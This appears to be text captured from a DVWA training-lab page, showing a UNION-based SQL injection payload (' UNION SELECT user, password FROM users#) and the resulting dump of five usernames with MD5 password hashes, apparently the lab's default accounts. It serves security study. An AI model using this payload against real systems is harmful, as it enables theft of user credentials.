 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99